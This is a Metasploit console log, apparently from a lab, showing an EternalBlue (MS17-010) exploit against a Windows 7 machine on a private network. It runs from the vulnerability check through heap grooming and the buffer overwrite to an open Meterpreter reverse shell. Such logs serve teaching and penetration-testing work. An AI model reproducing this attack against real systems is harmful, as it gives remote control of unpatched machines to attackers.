 [+] 192.168.0.25:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (
[*] 192.168.0.25:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.25:445 - The target is vulnerable.
[*] 192.168.0.25:445 - Connecting to target for exploitation.
[+] 192.168.0.25:445 - Connection established for exploitation.
[+] 192.168.0.25:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.25:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.0.25:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.0.25:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.0.25:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.0.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.25:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.25:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.25:445 - Starting non-paged pool grooming
[+] 192.168.0.25:445 - Sending SMBv2 buffers
[+] 192.168.0.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.25:445 - Sending final SMBv2 buffers.
[*] 192.168.0.25:445 - Sending last fragment of exploit packet!
[*] 192.168.0.25:445 - Receiving response from exploit packet
[+] 192.168.0.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.25:445 - Sending egg to corrupted connection.
[*] 192.168.0.25:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.0.25
[*] Meterpreter session 1 opened (192.168.0.20:4444 -> 192.168.0.25:49159) at 2024-04-04 10:42:05 +0200
[+] 192.168.0.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >